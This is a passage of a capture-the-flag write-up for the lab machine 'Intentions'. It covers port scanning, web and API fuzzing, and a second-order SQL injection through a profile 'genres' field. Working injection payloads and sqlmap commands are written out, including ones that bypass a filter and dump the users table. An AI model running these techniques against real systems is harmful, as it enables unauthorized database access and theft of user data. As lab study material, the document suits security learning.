
Intentions
2023-07-01
INTRODUCTION
Intentions was released on July 1, 2023 as the third box in Hackers Clash Open Beta Season II. It is a website that functions as an online image gallery. Users are also able to apply fancy effects to images within the gallery. This box comes with cute animals, food pics, and a painfully difficult foothold. Achieving the user flag after foothold is relatively straightforward but reinforces some good hacking fundamentals. The root flag is quick, but requires wrapping your head around some cryptography concepts and formulating a customized solution to overcome the problem.

RECON
nmap scans
For this box, I’m running the same enumeration strategy as the previous boxes in the Open Beta Season II. I set up a directory for the box, with a nmap subdirectory. Then set $RADDR to my target machine’s IP, and scanned it with a simple but broad port scan:
sudo nmap -p- -O --min-rate 5000 -oN nmap/port-scan.txt $RADDR
The results showed only ports 22 (SSH), and 80 (HTTP):
Nmap scan report for 10.10.11.220
Host is up (0.17s latency).
Not shown: 65449 closed tcp ports (reset), 84 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
I followed up with a more detailed script scan on these ports:
nmap -sV -sC -n -Pn -p22,80 -oN nmap/extra-scan.txt $RADDR
The results show a typical webserver running on port 80:
Nmap scan report for 10.10.11.220
Host is up (0.54s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 47d20066275ee69c808903b58f9e60e5 (ECDSA)
|_ 256 c8d0ac8d299b87405f1bb0a41d538ff1 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Intentions
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Looks like just a typical nginx webserver and a recent version of OpenSSH.
Webserver Strategy
Did banner-grabbing. Noticed the server is using nginx 1.18.0. Nothing else notable:
whatweb $RADDR && curl -IL http://$RADDR
Added intentions.htb to /etc/hosts and proceeded with vhost enumeration, subdomain enumeration, and directory enumeration.
echo "$RADDR intentions.htb" | sudo tee -a /etc/hosts
☝️ I use
teeinstead of the append operator>>so that I don’t accidentally blow away my/etc/hostsfile with a typo of>when I meant to write>>.
I performed vhost and subdomain enumeration:
WLIST="/usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt"
ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.htb" -c -t 60 -o fuzzing/vhost.md -of md -timeout 4 -ic -ac
ffuf -w $WLIST -u http://FUZZ.$DOMAIN/ -c -t 60 -o fuzzing/subdomain.md -of md -timeout 4 -ic -ac
There were no results from vhost or subdomain enumeration, so I proceeded with directory enumeration on http://intentions.htb:
WLIST="/usr/share/seclists/Discovery/Web-Content/raft-small-directories-lowercase.txt"
feroxbuster -w $WLIST -u http://$DOMAIN -A -d 2 -t 100 -T 4 -f --auto-tune --collect-words --filter-status 400,401,402,404,405 --output fuzzing/directory.json -E
Directory enumeration gave the following:

It’s probably worth checking out login.js and mdb.js. Also, there appears to be an admin dashboard.
Exploring the Website
I took a quick look through the website. There is a registration tab and a login tab. Instead of attempting any bypass, I simply created a user:

/gallery is a web app with a photo gallery, where you can check your “feed” of images. The “feed” appears to be based entirely on which genres of images you subscribe to, defined in the Profile section of the web app:

🚩 This might be something to pay attention to: why are the instructions so specific for formatting the genre list? It’s possible that validation on this field is inadequate: I’ll check back later. One thing to note though is that whenever I enter a list in a "comma, separated, format" the spaces get removed so that it is transformed to "comma,separated,format"
login.js, gallery.js, and mdb.js all appear to be minified. I tried running each of them through https://beautifier.io/ and reading through the code (mostly, just checking for interesting-looking strings). All I found was this snippet inside login.js showing an API address:

Since it looks like it’ll be difficult to read the source code directly, I’ll try using Burp to see what an update to the Genres field looks like.
But first, I’ll enumerate the /js directory more deeply and see if there is more than just those three files:
WLIST="/usr/share/seclists/Discovery/Web-Content/raft-small-directories-lowercase.txt"
ffuf -w $WLIST:FUZZ -u http://$RADDR/js/FUZZ -t 80 -c -timeout 4 -v -e .js
The results are:
app.jslogin.js(checked already)admin.jsgallery.js(checked already)mdb.js(checked already)
Testing the Genres Field
I tried several different strings of increasing levels of weirdness. For example, I tried “animals,food”, “animals,bugs”, “,animals”, “,bugs”, “,,,,”, “”, and several more things. I also tried submitting a bunch of characters that may parse into a template or SQL injection:

The response is still "status" : "success". This got me wondering how the genres value might be being used. The value seems to be POSTed to the /api/v1/gallery/user/genres endpoint, so there’s a good chance it’s being stored in a database somewhere.
To investigate, I checked my localstorage, cookies, etc. to see if the value was stored client side. Unsurprisingly, it is not. Since the genres value is being fetched and displayed on the profiles page, it must be stored server-side. As indicated by my previous tests of sending garbage values as the genre, the field must also be properly escaped as a string as it is received. But how can I make the server try to parse this genres field?
Simple! I’ll try loading my “Feed”, which is organized according to the genres field. This is what a “normal” request for my feed looks like, using a valid genres field (containing “animals,food”):

But here’s the result after trying a genres field full of symbols and other SQL / template junk, with genres set to "')%*,.{{&^}}

👏 Excellent, we got a 500 Internal Server Error! One or more of those characters must be affecting the query that is used to load my “Feed”. I’ll isolate which character is causing the error, by recursively dividing the character set in half and testing which half yields an error.
| Test String | 500 Status? |
|---|---|
| “’)%*, | Yes |
| .{{&^}} | No |
| “') | Yes |
| %*, | No |
| " | No |
| ' | Yes |
| ) | No |
Ok, so the character causing the error is a singlequote. Let’s see if we can insert extra junk that parses to SQL after one singlequote character. I tried setting genres to ' OR '1'='1 to close the quoted field then re-open it again. The result was a 200 status. This is pretty good evidence that we are dealing with some kind of SQL-based backend.
So to perform an SQL injection using the genres field, I’d have to inject using POST /api/v1/gallery/user/genres and then evaluate the result of the injection using GET /api/v1/gallery/user/feed… This seems difficult to exploit, so I’ll set it aside for now.
API Enumeration
Wondering what other API endpoints might exist that could trigger parsing the genres field, I decided to enumerate the API. After all, I did directory enumeration on the regular site, but did not initially find the /api directory. Thankfully, we have two starting points:
- POST
/api/v1/gallery/user/genres - GET
/api/v1/gallery/user/feed
First, I’ll see if there are any additional endpoints within /api/v1/gallery/user:
ffuf -w $WLIST:FUZZ -u http://$RADDR/api/v1/gallery/user/FUZZ -t 80 -c -timeout 4 -v

Nope, just found the two I already knew about. What about trying different API versions?
ffuf -w $WLIST:FUZZ -u http://$RADDR/api/FUZZ/gallery/user/feed -t 80 -c -timeout 4 -v

Huh, interesting… there’s a version 2 to the Gallery API. I’ll check if it has the same two endpoints as v1:
ffuf -w $WLIST:FUZZ -u http://$RADDR/api/v2/gallery/user/FUZZ -t 80 -c -timeout 4 -v
Yep, still just feed and genres. What about trying different values instead of user?
ffuf -w $WLIST:FUZZ -u http://$RADDR/api/v2/gallery/FUZZ -t 80 -c -timeout 4 -v

Ok that’s mildly interesting. There’s an images directory. Here’s a sample of requesting that URL:

It lists all of the images, their filenames, genres, and URLs. I also checked the v1 API and got the same result.
Now, there was another API endpoint that we’ve already discovered: the one found by un-minifying login.js. That was /api/v1/auth/register. I’ll try poking around that portion of the API as well:
ffuf -w $WLIST:FUZZ -u http://$RADDR/api/v1/auth/FUZZ -t 80 -c -timeout 4 -v

I also tried the same enumeration using the version 2 API. Same results.
Whoa! OK that’s much more interesting! Checking out that /user endpoint shows the user details. Note that this requires an auth token to access: attempting to cURL this endpoint without providing any extra data just yields a redirect back to the login page.

I wonder if it’s possible to POST to that endpoint, hopefully to modify the user data? I’ll use Burp to make a POST in the expected format. There are a lot of headers to include, so I’ve assembled the POST using parts of the GET /api/v1/auth/user request and modifying it to be compliant with a POST:

The result is a 405 Method Not Allowed. Assuming the API is programmed sensibly, this is due to sending a POST to an endpoint that probably only responds to a GET. If it were down to having the wrong credential, it would probably be a 403 Forbidden or 401 Unauthorized.
I’ll probably have to find a different way to set this “admin” bit to a 1. Perhaps I’ll try again with the SQL injection.
SQL Injection
The reason that performing SQL injection using the genres parameter seems so difficult is that the parameter must be injected at one URL, and then the result of the injection must be evaluated at a different URL. As it turns out, this isn’t actually that abnormal - there’s even a name for it: a second order SQL injection. After thoroughly reading through the SQLMap manual, I discovered that SQLMap actually has a set of options to use for exactly this scenario!
Following the instructions from the SQLMap manual pages, it looks like the best way to perform this SQL injection will be to save the two requests as files, and then input those request files to SQLMap. To generate the files, I proxied my interaction with the website (from the webapp’s Your Profile and Your Feed sections) through Burp, then saved the requests to files using Burp Repeater:

I saved the two requests into files named post-genres and get-feed. From there, I proceeded with SQLMap:
sqlmap -r post-genres --second-req=get-feed
SQLMap finished without finding anything, but gave the following feedback:
[WARNING] (custom) POST parameter ‘JSON genres’ does not seem to be injectable [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for ‘–level’/’–risk’ options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option ‘–tamper’ (e.g. ‘–tamper=space2comment’) and/or switch ‘–random-agent’
🤔 Interesting that it mentions the WAF. After all, I’ve already observed that this parameter gets modified between storage and recall: attempts at entering a "comma, separated, format" are transformed to "comma,separated,format", so maybe it’s removing the spaces from the genres field? I’ll try that next, but first I’ll try just dialing up the level and risk:
sqlmap -r post-genres --second-req=get-feed -vv --level 5 --risk 3
Hmm, still no luck. Same message about the WAF though. I’ll try using the tamper that they suggest. It seems like it might work.
sqlmap -r post-genres --second-req=get-feed -vv --level 5 --risk 3 --tamper=space2comment
Nice! Ok that worked a bit. Not only did SQLMap determine that the database is MySQL, it also found a technique that works!
---
Parameter: JSON genres ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: {"genres":"a') OR NOT 2804=2804 AND ('bVzP'='bVzP"}
Vector: OR NOT [INFERENCE]
---
I know that there is a rate-limiter on these requests, so I want to minimize my activity for enumerating the database: this time I’ll specify the known parameters (database: MySQL, technique: boolean-based-blind) and start the database dump:
sqlmap -r post-genres --second-req=get-feed -vv --level 5 --risk 3 --tamper=space2comment --dbms=mysql --technique=B --dump

I terminated the dump because it would have taken an extremely long time. So far, we know the following schema:
- Database:
intentions- Tables:
gallery_images,personal_access_tokens,migrations,users
- Tables:
Those tables look quite interesting. I’m most interested in users and personal_access_tokens, but migrations might also hold something valuable to explain the difference between API versions 1 and 2.
Table: users
Let’s first dump the whole table, to understand what fields it has:
sqlmap -r post-genres --second-req=get-feed -vv --level 5 --risk 3 --tamper=space2comment --dbms=mysql --technique=B --dump -D intentions -T users
